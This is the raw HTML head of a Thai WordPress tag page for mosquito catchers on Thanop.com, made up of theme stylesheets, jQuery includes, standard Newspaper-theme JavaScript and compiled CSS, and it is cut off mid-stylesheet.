

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thanop.com/tag/mosquito-catcher/
body_size: 22497
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>เครื่องดักยุง (Mosquito Catcher) | Thanop.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.thanop.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="icon" type="image/png" href="https://www.thanop.com/wp-content/uploads/2016/07/favicon.png"><link rel='dns-prefetch' href='//www.thanop.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thanop.com &raquo; Feed" href="https://www.thanop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thanop.com &raquo; Comments Feed" href="https://www.thanop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thanop.com &raquo; เครื่องดักยุง (Mosquito Catcher) Tag Feed" href="https://www.thanop.com/tag/mosquito-catcher/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.thanop.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.thanop.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.thanop.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/college/demo_style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.thanop.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='animated-css' href='https://www.thanop.com/wp-content/plugins/like-box/includes/style/effects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_like_box-css' href='https://www.thanop.com/wp-content/plugins/like-box/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.thanop.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.thanop.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/like-box/includes/javascript/front_end_js.js?ver=6.9" id="like-box-front-end-js"></script>
<link rel="https://api.w.org/" href="https://www.thanop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thanop.com/wp-json/wp/v2/tags/381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thanop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.thanop.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.thanop.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.thanop.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48 \u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0086c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="6facc947b5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.white-popup-block:before{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#0086c9;--td_slider_text:rgba(0,134,201,0.7);--td_header_color:rgba(10,10,10,0.77);--td_mobile_gradient_one_mob:#0086c9;--td_mobile_gradient_two_mob:#f78d13}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0086c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0086c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bababa}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#9db6c9}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#bababa}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0086c9 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0086c9}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(10,10,10,0.9)}.td-sub-footer-container{background-color:#000000}.td-footer-wrapper::before{opacity:0.2}.td-post-content,.td-post-content p{color:#2d2d2d}.td-post-content p,.td-post-content{font-size:15px;line-height:26px;font-weight:300;text-transform:none}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.td-post-content li{font-size:15px;line-height:5px}.td-post-content h1{font-weight:bold}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-size:16px}body{background-color:rgba(0,0,0,0.12)}.td-menu-background,.td-search-background{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.white-popup-block:before{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#0086c9;--td_slider_text:rgba(0,134,201,0.7);--td_header_color:rgba(10,10,10,0.77);--td_mobile_gradient_one_mob:#0086c9;--td_mobile_gradient_two_mob:#f78d13}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0086c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0086c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bababa}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#9db6c9}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#bababa}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0086c9 